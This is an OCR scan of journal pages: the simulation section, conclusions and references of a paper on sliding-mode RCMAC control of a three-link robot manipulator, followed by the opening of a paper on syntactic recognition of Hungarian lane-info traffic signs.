A three-links robot manipulator is depicted as Fig. 7. The dynamic equation is given as follows [21]:

$$\underline{\boldsymbol{M}}(\boldsymbol{q})\ddot{\boldsymbol{q}}+\underline{\boldsymbol{C}}(\boldsymbol{q},\dot{\boldsymbol{q}})\dot{\boldsymbol{q}}+\underline{\boldsymbol{g}}(\boldsymbol{q})+\boldsymbol{\tau}_d=\boldsymbol{\tau}\,, \tag{49}$$

where

$$\underline{\boldsymbol{M}}(\boldsymbol{q})=\begin{bmatrix} 2\underline{d}_1+\underline{d}_4\underline{c}_2+\underline{d}_5\underline{c}_{23} & 2\underline{d}_2+\underline{d}_4\underline{c}_2+\underline{d}_6\underline{c}_3 & 2\underline{d}_3+\underline{d}_5\underline{c}_{23}+\underline{d}_6\underline{c}_3 \\ \underline{d}_4\underline{c}_2+\underline{d}_5\underline{c}_{23} & 2\underline{d}_2+\underline{d}_6\underline{c}_3 & 2\underline{d}_3+\underline{d}_6\underline{c}_3 \\ \underline{d}_5\underline{c}_{23} & \underline{d}_6\underline{c}_3 & 2\underline{d}_3 \end{bmatrix}\begin{bmatrix} 1 & 0 & 0 \\ 1 & 1 & 0 \\ 1 & 1 & 1 \end{bmatrix},$$

$$\underline{\boldsymbol{C}}(\boldsymbol{q},\dot{\boldsymbol{q}})=\begin{bmatrix} \begin{Bmatrix} -\dot{q}_2\underline{d}_4\underline{s}_2-\dot{q}_2\underline{d}_5\underline{s}_{23} \\ -\dot{q}_3\underline{d}_5\underline{s}_{23}-\dot{q}_3\underline{d}_6\underline{s}_3 \end{Bmatrix} & \begin{Bmatrix} -\dot{q}_2\underline{d}_4\underline{s}_2-\dot{q}_2\underline{d}_5\underline{s}_{23} \\ -\dot{q}_3\underline{d}_6\underline{s}_3-\dot{q}_3\underline{d}_5\underline{s}_{23} \\ -\dot{q}_1\underline{d}_4\underline{s}_2-\dot{q}_1\underline{d}_5\underline{s}_{23} \end{Bmatrix} & \begin{Bmatrix} -\dot{q}_2\underline{d}_5\underline{s}_{23}-\dot{q}_3\underline{d}_5\underline{s}_{23} \\ -\dot{q}_3\underline{d}_6\underline{s}_3-\dot{q}_1\underline{d}_5\underline{s}_{23} \\ -\dot{q}_1\underline{d}_6\underline{s}_3-\dot{q}_2\underline{d}_6\underline{s}_3 \end{Bmatrix} \\ -\dot{q}_3\underline{d}_6\underline{s}_3+\dot{q}_1\underline{d}_4\underline{s}_2+\dot{q}_1\underline{d}_5\underline{s}_{23} & -\dot{q}_3\underline{d}_6\underline{s}_3 & -\underline{d}_6\underline{s}_3(\dot{q}_1+\dot{q}_2+\dot{q}_3) \\ \dot{q}_1\underline{d}_5\underline{s}_{23}+\dot{q}_1\underline{d}_6\underline{s}_3+\dot{q}_2\underline{d}_6\underline{s}_3 & \underline{d}_6\underline{s}_3(\dot{q}_1+\dot{q}_2) & 0 \end{bmatrix},$$

$$\underline{\boldsymbol{g}}(\boldsymbol{q})=\begin{bmatrix} \frac{1}{2}\underline{a}_1\underline{c}_1 & \underline{a}_1\underline{c}_1+\frac{1}{2}\underline{a}_2\underline{c}_{12} & \underline{a}_1\underline{c}_1+\underline{a}_2\underline{c}_{12}+\frac{1}{2}\underline{a}_3\underline{c}_{123} \\ 0 & \frac{1}{2}\underline{a}_2\underline{c}_{12} & \underline{a}_2\underline{c}_{12}+\frac{1}{2}2\underline{a}_3\underline{c}_{123} \\ 0 & 0 & \frac{1}{2}\underline{a}_3\underline{c}_{123} \end{bmatrix}\begin{bmatrix} \underline{m}_1\underline{g} \\ \underline{m}_2\underline{g} \\ \underline{m}_3\underline{g} \end{bmatrix} \quad \text{and}$$

$$\boldsymbol{\tau}_d=\begin{bmatrix} 0.2sin(2t) \\ 0.1\cos(2t) \\ 0.1\,sin\,(t) \end{bmatrix}.$$

In (39), $\boldsymbol{q} = [q_1(t), q_2(t), q_3(t)]^T \in \Re^3$ is the angular position vector, $\dot{\boldsymbol{q}}, \ddot{\boldsymbol{q}} \in \Re^3$ are the joint velocity and acceleration vector, respectively, $\underline{\boldsymbol{M}}(\boldsymbol{q}) \in \Re^{3\times3}$ is the inertia matrix, $\boldsymbol{\tau} \in \Re^3$ is the input torque vector, $\underline{\boldsymbol{C}}(\boldsymbol{q}, \dot{\boldsymbol{q}}) \in \Re^{3\times3}$ is the Coriolis/Centripetal matrix, $\underline{\boldsymbol{g}}(\boldsymbol{q}) \in \Re^3$ is the gravity vector, and $\boldsymbol{\tau}_d \in \Re^3$ is the external disturbance. The acceleration of gravity is $\underline{g} = 9.8\, m/s^2$. $\underline{m}_i$ is the link mass; $\underline{a}_i$ is the link length; the short hand notations are defined as $\underline{s}_{ij} = sin(\underline{q}_i + \underline{q}_j)$, $\underline{c}_{ij} = cos(\underline{q}_i + \underline{q}_j)$; and $\underline{d}_i$ is defined as in Table 1. In Table 1, $\underline{i}_i$ denotes the moment of inertia ($kg\ m^2$). The detail data of system parameters are given in Table 1.

Table 1
The system parameters of robot manipulator

$\underline{d}_i$	$\underline{d}_1 = 0.5[(0.25\underline{m}_1 + \underline{m}_2 + \underline{m}_3)\underline{a}_1^2 + \underline{i}_1]$ $\underline{d}_4 = [0.5\underline{m}_2 + \underline{m}_3]\underline{a}_1\underline{a}_2$	$\underline{d}_2 = 0.5[(0.25\underline{m}_2 + \underline{m}_3)\underline{a}_2^2 + \underline{i}_2]$ $\underline{d}_5 = 0.5\underline{m}_3\underline{a}_1\underline{a}_3$	$\underline{d}_3 = 0.5[(0.25\underline{m}_3)\underline{a}_3^2 + \underline{i}_3]$ $\underline{d}_6 = 0.5\underline{m}_3\underline{a}_2\underline{a}_3$
$\underline{a}_i$	$\underline{a}_1 = 0.5\, m$	$\underline{a}_2 = 0.4\, m$	$\underline{a}_3 = 0.3\, m$
$\underline{m}_i$	$\underline{m}_1 = 1.2\, kg$	$\underline{m}_2 = 1.5\, kg$	$\underline{m}_3 = 3.0\, kg$
$\underline{i}_i$	$\underline{i}_1 = 43.33\times10^{-3}\ kgm^2$	$\underline{i}_2 = 25.08\times10^{-3}\ kgm^2$	$\underline{i}_3 = 32.67\times10^{-3}\ kgm^2$

The dynamic equation (52) can be expressed as

$$\ddot{\boldsymbol{x}}(t) = \boldsymbol{f}(\underline{\boldsymbol{x}}(t)) + \boldsymbol{G}(\underline{\boldsymbol{x}}(t))\,\boldsymbol{u}(t) + \boldsymbol{d}(t), \tag{50}$$

where $\boldsymbol{x}(t) \underline{\underline{\Delta}} [q_1(t), q_2(t), q_3(t)]^T = [x_1(t),\ x_2(t),\ x_3(t)]^T$,

$\boldsymbol{f}(\underline{\boldsymbol{x}}(t)) = -\underline{\boldsymbol{M}}^{-1}(\boldsymbol{q})[\underline{\boldsymbol{C}}(\boldsymbol{q}, \dot{\boldsymbol{q}})\dot{\boldsymbol{q}} + \underline{\boldsymbol{g}}(\boldsymbol{q})]$, $\boldsymbol{G}(\underline{\boldsymbol{x}}(t)) = \underline{\boldsymbol{M}}^{-1}(\boldsymbol{q})$, $\boldsymbol{d}(t) = -\underline{\boldsymbol{M}}^{-1}(\boldsymbol{q})\,\boldsymbol{\tau}_d$

and $\boldsymbol{u}(t) = [\tau_1(t), \tau_2(t), \tau_3(t)]^T \in \Re^3$. The reference trajectories are described as a reference model output and a sinusoid function at different time. When $t \le 11.2$ sec, the reference models are described as $\ddot{x}_{di}(t) = -21.13\dot{x}_{di}(t) - 111.63x_{di}(t) + 111.63\,\gamma_i$, for $i = 1, 2, 3$. The initial conditions of the robot manipulator are given as $x_1(0) = 0.3$, $x_2(0) = 0.1$, $x_3(0) = 0.2$, $\dot{x}_1(0) = 0$, $\dot{x}_2(0) = 0$ and $\dot{x}_3(0) = 0$. The initial conditions of the reference models are given as $x_{d1}(0) = 0$, $x_{d2}(0) = 0$, $x_{d3}(0) = 0$, $\dot{x}_{d1}(0) = 0$, $\dot{x}_{d2}(0) = 0$ and $\dot{x}_{d3}(0) = 0$. The reference inputs are unit periodic rectangular signals. When $t \ge 11.2$ sec, a sinusoid function command is used. For the proposed control scheme, the sliding hyperplane is designed as $\boldsymbol{s}(\underline{\boldsymbol{e}}(t)) = \dot{\boldsymbol{e}}(t) + 10\boldsymbol{e}(t)$. The proposed RCMAC is characterized as:

- number of input state variables: $n_a = 3$,
- number of elements for each state variable: $n_e = 5$ (elements),

- generalization: $n_f = 4$ (elements/ block),
- number of blocks for each state variable: $n_b = 2$ (blocks/layer) $\times 4$ (layer) $= 8$ (blocks),
- number of receptive-fields: $n_d = 2$ (receptive-fields/layer) $\times 4$ (layer) $= 8$ (receptive-fields),
- receptive-field basis functions: $\mu_{ik} = exp[-(p_{rik} - c_{ik})^2 / v_{ik}^2]$ for $i = 1, 2, 3$ and $k = 1, 2, \cdots, 8$.

The inputs of RCMAC are $s_1(t)$, $s_2(t)$ and $s_3(t)$; while the input spaces of input signals are normalized within $\{[-1.5, 1.5][-1.5, 1.5][-1.5, 1.5]\}$. The initial means of the Gaussian functions are divided equally and are set as $[c_{i1}, c_{i2}, c_{i3}, c_{i4}, c_{i5}, c_{i6}, c_{i7}, c_{i8}] = [-2.1, -1.5, -0.9, -0.3, 0.3, 0.9, 1.5, 2.1]$ and the initial variances are set as $v_{ik} = 1.2$ for $i = 1, 2, 3$ and $k = 1, 2, \cdots, 8$. The learning-rate matrices of RCMAC are chosen as $\boldsymbol{\Xi}_w = 50\boldsymbol{I}_{8\times 8}$, $\boldsymbol{\Xi}_c = \boldsymbol{\Xi}_v = \boldsymbol{\Xi}_r = 0.05\boldsymbol{I}_{24\times 24}$ and the specified attenuation constant diagonal matrix $\boldsymbol{R} = 0.35\boldsymbol{I}_{3\times 3}$. The simulation results of AFNNC for the three-links robot manipulator are shown in Fig. 8. The trajectories of the system states are plotted in Figs. 8(a)-(f) for $q_1(t)$, $q_2(t)$, $q_3(t)$, $\dot{q}_1(t)$, $\dot{q}_2(t)$ and $\dot{q}_3(t)$, respectively. The associated control efforts $u_1(t)$, $u_2(t)$, $u_3(t)$ are depicted in Figs. 8(g)-(i). Moreover, the sliding hyperplanes $s_1(t)$, $s_2(t)$ and $s_3(t)$ are shown in Figs. 8(j)-(l).




Link 1 angular velocity (rad/Sec) $\dot{q}_1$
(d)
Link 2 angular velocity (rad/Sec) $\dot{q}_2$
(e)
Link 3 angular velocity (rad/Sec) $\dot{q}_3$
(f)
Control Input (N-m) τ_1
(g)
Control Input (N-m) τ_2
(h)
Control Input (N-m) τ_3
(i)
Time(sec)



Figure 8

The numerical simulations of AFNNC for the three-links robot manipulator, (a)-(f) The trajectories of the system states, (g)-(i) The associated control efforts, (j)-(l) The sliding hyperplane

The simulation results of RCMAC for the three-links robot manipulator are shown in Fig. 9. The trajectories of the system states are plotted in Figs. 9(a)-(f) for $q_1(t)$, $q_2(t)$, $q_3(t)$, $\dot{q}_1(t)$, $\dot{q}_2(t)$ and $\dot{q}_3(t)$, respectively. The associated control efforts $u_1(t)$, $u_2(t)$, $u_3(t)$ are depicted in Figs. 9(g)-(i). The sliding hyperplanes $s_1(t)$, $s_2(t)$ and $s_3(t)$ are shown in Figs. 9(j)-(l). From the simulation results comparison, the proposed RCMAC can also achieve better control performance with smaller tracking error than the AFNNC. Moreover, the chattering phenomenon in AFNNC has been much reduced by applying RCMAC.


Link 1 angular position (rad) q_1
(a)
Time(sec)
Link 2 angular position (rad) q_2
(b)
Time(sec)
Link 3 angular position (rad) q_3
(c)
Time(sec)
Link 1 angular velocity (rad/Sec) $\dot{q}_1$
(d)
Time(sec)
Link 2 angular velocity (rad/Sec) $\dot{q}_2$
(e)
Time(sec)
Link 3 angular velocity (rad/Sec) $\dot{q}_3$
(f)
Time(sec)



Figure 9

The numerical simulations of RCMAC for the three-links robot manipulator, (a)-(f) The trajectories of the system states, (g)-(i) The associated control efforts, (j)-(l) The sliding hyperplane

Conclusions

This paper proposes an intelligent robust control system for a class of uncertain nonlinear multivariable systems via sliding mode technology. The proposed control system consists of an adaptive RCMAC and a robust controller. The adaptive RCMAC is a main tracking controller utilized to mimic the ideal sliding

mode controller, and the parameters of the adaptive RCMAC are on-line tuned by the derived adaptive law from a Lyapunov function. Based on the H^{∞} control approach, the robust controller is employed to efficiently suppress the influence of residual approximation error between the ideal sliding mode controller and adaptive RCMAC, so that the robust tracking performance of the system can be guaranteed. Finally, the simulation results of two multivariable nonlinear systems have demonstrated the effectiveness of the proposed control scheme.

References

[1] J. J. E. Slotine and W. P. Li, *Applied Nonlinear Control*. Englewood Cliffs, NJ: Prentice-Hall, 1991

[2] C. M. Lin and Y. J. Mon, "Decoupling Control by Hierarchical Fuzzy Sliding-Mode Controller," *IEEE Trans. Control Systems Technology*, Vol. 13, No. 4, pp. 593-598, 2005

[3] C. M. Lin and C. F. Hsu, "Supervisory Recurrent Fuzzy Neural Network Control of Wing Rock for Slender Delta Wings," *IEEE Trans. Fuzzy Systems*, Vol. 12, No. 5, pp. 733-742, 2004

[4] J. H. Park, S. H. Huh, S. H. Kim, S. J. Seo, and G. T. Park, "Direct Adaptive Controller for Nonaffine Nonlinear Systems using Self-Structuring Neural Networks," *IEEE Trans. Neural Networks*, Vol. 16, No. 2, pp. 414-422, 2005

[5] C. F. Hsu, C. M. Lin and R. G. Yeh, "Supervisory Adaptive Dynamic RBF-based Neural-Fuzzy Control System Design for Unknown Nonlinear Systems," *Applied Soft Computing,* Vol. 13, No. 4, pp. 1620-1626, 2013

[6] C. M. Lin, A. B. Ting, C. F. Hsu and C. M. Chung, "Adaptive Control for MIMO Uncertain Nonlinear Systems using Recurrent Wavelet Neural Network," *International Journal of Neural Systems*, Vol. 22, No. 1, pp.37-50, 2012

[7] C. M. Lin and C. F. Hsu, "Neural-Network Hybrid Control for Antilock Braking Systems," *IEEE Trans. Neural Networks*, Vol. 14, No. 2, pp. 351-359, 2003

[8] C. H. Tsai, H. Y. Chung, and F. M. Yu, "Neuro-Sliding Mode Control with its Applications to Seesaw Systems," *IEEE Trans. Neural Networks*, Vol. 15, No. 1, pp. 124-134, 2004

[9] F. Da, "Decentralized Sliding Mode Adaptive Controller Design Based on Fuzzy Neural Networks for Interconnected Uncertain Nonlinear Systems," *IEEE Trans. Neural Networks*, Vol. 11, No. 6, pp. 1471-1480, 2000

[10] J. S. Albus, "A New Approach to Manipulator Control: the Cerebellar Model Articulation Controller (CMAC)," *J. Dyn. Syst. Meas. Contr.*, Vol. 97, No. 3, pp. 220-227, 1975

[11] F. J. Gonzalez-Serrano, A. R. Figueiras-Vidal and A. Artes-Rodriguez, "Generalizing CMAC Architecture and Training," *IEEE Trans. Neural Networks*, Vol. 9, No. 6, pp. 1509-1514, 1998

[12] J. C. Jan and S. L. Hung, "High-Order MS_CMAC Neural Network," *IEEE Trans. Neural Networks*, Vol. 12, No. 3, pp. 598-603, 2001

[13] C. M. Lin and Y. F. Peng, "Adaptive CMAC-based Supervisory Control for Uncertain Nonlinear Systems," *IEEE Trans. Systems, Man, and Cybernetics, Part B*, Vol. 34, No. 2, pp. 1248-1260, 2004

[14] C. M. Lin and H. Y. Li, "A Novel Adaptive Wavelet Fuzzy Cerebellar Model Articulation Control System Design for Voice Coil Motors," *IEEE Trans. Industrial Electronics*, Vol. 59, No. 4, pp. 2024-2033, 2012

[15] T. F. Wu, P. S. Tsai, F. R. Chang, and L. S. Wang, "Adaptive Fuzzy CMAC Control for a Class of Nonlinear Systems with Smooth Compensation," *IEE Proc.,-Control Theory and Applications*, Vol. 153, No. 6, pp. 647-657, 2006

[16] C. H. Lee, F. Y. Chang and C. M. Lin, "An Efficient Interval Type-2 Fuzzy CMAC for Chaos Time-Series Prediction and Synchronization," *IEEE Trans. on Cybernetics,* Vol. 44, No. 3, pp. 329-341, 2014

[17] C. M. Lin and H. Y. Li "Dynamic Petri Fuzzy Cerebellar Model Articulation Control System Design for Magnetic Levitation System," *IEEE Trans. Control Systems Tecchnology*, Vol. 23, No. 2, pp. 693-699, 2015

[18] B. S. Chen, C. H. Lee, Y. C. Chang, "H_∞ Tracking Design of Uncertain Nonlinear SISO Systems: Adaptive Fuzzy Approach," *IEEE Trans. Fuzzy Systems*, Vol. 4, No. 1, pp. 32-43, 1996

[19] F. J. Lin and P. H. Shen, "Adaptive Fuzzy-Neural-Network Control for a DSP-based Permanent Magnet Linear Synchronous Motor Servo Drive," *IEEE Transactions on Fuzzy Systems*, Vol. 14, No. 4, pp. 481-495, 2006

[20] Y. C. Chang, "Robust H_∞ Control for a Class of Uncertain Nonlinear Time-Varying Systems and Its Application," *IEE Proc.,-Control Theory and Applications*, Vol. 151, No. 5, pp. 601-609, 2004

[21] E. Kim, "Output Feedback Tracking Control of Robot Manipulators with Model Uncertainty via Adaptive Fuzzy Logic," *IEEE Trans. Fuzzy Systems*, Vol. 12, No. 3, pp. 368-378, 2004

Computerized Recognition of Traffic Signs Setting Out Lane Arrangements

Zoltán Fazekas, Péter Gáspár

Institute for Computer Science and Control (MTA SZTAKI)
Kende u. 13-17, H-1111, Budapest, Hungary
e-mail: zoltan.fazekas@sztaki.mta.hu, peter.gaspar@sztaki.mta.hu

Abstract: Traffic signs setting out lane arrangements provide important and useful information for drivers, even when the road signs painted on the road surface are not visible for some reason. Though automatic traffic sign recognition systems are gaining real momentum and recent high-end cars are equipped with such systems, lane info traffic signs are often neglected by these systems. It is because of the high variability of the lane arrangements and their arrow-based representations. Herein, a syntactic approach is presented to describe lane info traffic signs and to decode and recognize their message in an automatic manner. The morphological features used for the purpose are kept intentionally simple at this stage of the research.

Keywords: Traffic sign recognition; Syntactic pattern recognition; Morphological image processing

1 Introduction

1.1 Motto

"In one drop of water are found the secrets of all the endless oceans." goes the often quoted proverb by Kahlil Gibran (1883-1931). The proverb then continues with another metaphor: *"In one aspect of you are found all the aspects of existence.*"

These similia may sound too *philosophical* and *poetic* to be included in a technical research paper which deals with computerized traffic sign recognition for smart car applications, in general, and which presents a syntactic [1] and morphological [3] approach for understanding, decoding the lane arrangement – of a road, or of a junction – from the image of a lane info traffic sign in particular. Such signs are shown in Figs. 1 and 4. In the former figure, a selection of signs – used in Germany, UK and Ireland – that set out the arrangements of traffic lanes for certain

road locations appears, while in the latter, a selection of those used in Hungary is reproduced.



Figure 1
Some lane info traffic signs – including a temporary lane closure sign – from various European countries

Oddly enough, the message of the aforementioned proverbs does resurface in the syntactic pattern recognition context. Using the notions appearing in the first simile, the *drop* would be the set of all those road traffic signs that provide traffic lane information for the road users, while the set of all the road traffic signs could be thought about as the *ocean*.

1.2 Pictograms and Traffic Signs

Looking at the variety of arrow shapes, the variety of curved and straight bevels used for indicating turning lanes, allowed turning and/or straight directions in Fig. 1, one feels a bit frustrated to see that there is no common European methodology, neither in respect of traffic sign shapes/designs in general, nor in respect of lane info traffic sign shapes/designs in particular. In fact, only the traffic signs specified in the Vienna Convention look *fairly similar* in the various European countries, other road traffic signs vary considerably within Europe and they vary even more around the world. Therefore, to simplify the recognition task at hand, herein we shall limit our investigations to the *Hungarian dialect* of lane info traffic signs.

Natural languages and iconic sign languages, such as the traffic signs, use automatic and more complex signs to construct their respective *sentences*. In their review of linguistic approaches to the design, the understanding and the usage pictograms [6], Tijus et al. set out and explain the linguistic construction of traffic signs.

Among other pictograms and traffic signs, they analyze the layout of the "No overtaking" traffic signs, i.e., the one that applies to all kinds of vehicles including trucks and the one that applies only to trucks. The former is constructed with the template for "No overtaking" (see Fig. 2) and a "red" car – i.e., the car being in offence – is inserted to the left[1] of the black car, i.e., the one driven lawfully. Apart from its construction and layout, Tijus et al. also derive and analyze the meaning of the signs.

The traffic sign mentioned above comprises very few constituent images (i.e., black and red car/truck shapes and red bordered white disk) compared to the more complex lane info traffic signs, such as the ones shown in Fig. 4. On the other hand, some of these constituent images are fairly intricate compared to the most frequently used basic primitives (i.e., arrows, stripes and blocks) of the lane info traffic signs.



Figure 2
Template for the "No overtaking" traffic signs

For instance, in the lane info traffic sign shown in Fig. 4f, there are eight arrows with all together nine arrow heads. The lane info traffic signs are usually more geometric in their character and are more repetitive than the warning and a prohibitory traffic signs considered in [6]. These characteristics of the lane info traffic signs are not surprising, if one considers that the lane info traffic signs convey, possibly together with some other information, the arrangement and structure, i.e., the *geometry* of the road.

[1] Note that in the UK, where drivers must keep to the right, the template changes to  .

1.3 Traffic Lanes, Lane Markings and Lane Information

Traffic *lanes* are used by the road authorities and road engineers to make the traffic patterns on the roads and at junctions clear-cut and easy to grasp. The aim of this practice is to make the roads and junctions safe for all the different types of road users.

The lanes are marked on the roads and at junctions using white or yellow stripes of different styles (e.g., solid simple line, solid double line, various dashes lines depending on the road environment and road type). The *lane directions*, e.g., straight, turning, are marked with arrows painted in the middle of the lane. The lanes with their markings provide reliable spatial handholds for the drivers and for automatic lane keeping assistant systems [7] alike.

But even the iconic sign language of lane directions change over time. Recently, for example, some up-to-date *multi-lane roundabouts* were installed on the Hungarian main roads, particularly at busy junctions with a long record of road accidents. As a consequence and at the same time, new arrow shapes and configurations had to be introduced in the lane markings and lane info traffic signs. Such a busy junction and the corresponding lane marking and lane information traffic sign are shown in Fig. 3.

(a) *(b)*

Figure 3
Lanes leading into a multi-lane roundabout traffic system near Szolnok, Hungary. Lane directions indicated on the road surface and on the lane info traffic sign.

